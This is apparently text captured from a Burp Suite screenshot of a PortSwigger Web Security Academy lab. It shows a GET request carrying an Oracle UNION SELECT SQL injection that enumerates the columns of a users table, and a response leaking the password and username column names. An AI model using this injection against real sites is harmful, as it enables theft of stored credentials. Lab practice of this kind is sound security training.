 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+COLUMN_NAME,NULL+FROM+ALL_TAB_COLUMNS+WHERE+TABLE_NAME='USERS_OLQZGO'--
HTTP/1.1
2 Host: aca91fd41fea6c6a804d0c57005c0095.web-security-academy.net
3 Cookie: session=O3dxSnfsaiqjHHhrAIUoMjsfjivckUlL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca91fd41fea6c6a804d0c57005c0095.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
85 The gift is no longer the only surpri
86 Due to the intricacy of this service,
87 Get in touch, tell us what you need t
</td>
88 </tr>
89 <tr>
90 <th>
PASSWORD_BGKVTK
</th>
91 </tr>
92 <tr>
93 <th>
Snow Delivered To Your Door
</th>
94 <td>
By Steam Train Direct From The North
95 We can deliver you the perfect Christ
96 Your snow will be loaded on to our ex
97 *Make sure you have an extra large fr
98 *Decant the liquid into small plastic
99 *Allow 3 days for it to refreeze.*Chi
100 *Scatter snow.
101 Yes! It really is that easy. You will
102 Snow isn&apos;t just for Christmas ei
</td>
103 </tr>
104 <tr>
105 <th>
USERNAME_QEUXYI
</th>
106 </tr>